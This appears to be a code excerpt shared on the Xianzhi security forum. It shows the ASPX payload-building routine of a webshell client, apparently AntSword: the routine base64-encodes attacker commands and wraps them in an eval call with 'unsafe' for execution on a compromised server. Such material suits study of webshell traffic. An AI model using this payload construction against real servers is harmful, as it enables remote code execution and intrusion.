 94 // 提取解码器函数
95
96 let asencCode;
97 if (!force_default) {
98 asencCode = this.__decoder__[this.__opts__['decoder'] || 'default'].asoutput
99 } else {
100 asencCode = this
101 .__decoder__['default']
102 .asoutput();
103 }
104 asencCode = asencCode.replace(/{key}/g, this.__opts__.pwd);
105 // 替换代码中的 GetEncoding("!{ANT::ENDOCE}").GetString 的 tag
106 data['_'] = data['_'].replace(/!{ANT::ENDOCE}/g, aspxencode);
107
108 console.log(asencCode);
109 // base64编码一次数据
110 let base64Code = formatter['base64'](data['_']);
111
112 data['_'] = `Response.Write("${tag_s}");${asencCode}var err:Exception;try{eval
(System.Text.Encoding.GetEncoding("${aspxencode}").GetString(System.Convert.
FromBase64String("${base64Code}")),"unsafe");}catch(err){Response.Write(asenc
("ERROR:// "+err.message));}Response.Write("${tag_e}");Response.End();`;
113
114 // 使用编码器进行处理并返回
115 return this.encodeComplete(tag_s, tag_e, data);
先知社区